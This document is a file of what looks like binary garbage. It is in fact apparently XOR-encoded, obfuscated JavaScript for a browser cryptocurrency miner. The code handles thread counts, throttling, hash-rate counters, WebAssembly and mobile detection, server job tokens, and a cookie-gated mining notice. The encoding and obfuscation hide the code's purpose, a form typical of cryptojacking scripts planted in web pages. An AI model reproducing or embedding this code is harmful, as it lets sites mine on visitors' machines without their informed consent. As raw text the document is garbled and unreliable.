\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr